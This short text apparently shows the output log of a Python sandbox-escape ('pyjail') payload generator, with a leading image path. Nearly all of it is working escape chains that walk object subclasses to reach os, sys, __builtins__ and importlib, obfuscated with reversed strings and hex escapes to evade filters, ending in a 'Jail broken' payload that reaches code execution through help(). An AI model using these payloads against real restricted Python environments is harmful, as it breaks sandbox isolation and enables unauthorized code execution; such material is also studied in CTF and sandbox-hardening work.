 -----------Progress-----------
directly input bypass(0 payload found): None
generator(0 payload found): None
type(4 payloads found): "I".__class__.__class__
object(12 payloads found): "A".__class__.__mro__[1]
os(65 payloads found): 'A'.__class__.__mro__[1].__subclasses__()[226].__init__.__globals__['os']
__builtins__(186 payloads found): 'A'.__class__.__mro__[1].__subclasses__()[80].__init__.__globals__['__snitliub__'[::-1]]
warnings(65 payloads found): 'A'.__class__.__mro__[1].__subclasses__()[226].__init__.__globals__['warnings']
importlib(12 payloads found): 'A'.__class__.__mro__[1].__subclasses__()[238].__init__.__globals__['biltropmi'[::-1]]
weakref(45 payloads found): 'A'.__class__.__mro__[1].__subclasses__()[226].__init__.__globals__['weakref']
sys(200 payloads found): 'A'.__class__.__mro__[1].__subclasses__()[80].__init__.__globals__['sys']
import(3 payloads found): '\x41'.__class__.__mro__[1].__subclasses__()[80].__init__.__globals__['\x5f\x5f\x73\x6e\x69\x74\x6c\x69\x75\x62\x5f\x5f'[::-1]]['\x5f\x5f\x69\x6d\x70\x6f
\x72\x74\x5f\x5f']
builtins2RCEinput(19 payloads found): 'A'.__class__.__mro__[1].__subclasses__()[80].__init__.__globals__['__snitliub__'[::-1]]['help']()
-----------Progress-----------
+++++++++++Jail broken+++++++++++
'A'.__class__.__mro__[1].__subclasses__()[80].__init__.__globals__['__snitliub__'[::-1]]['help']()
+++++++++++Jail broken+++++++++++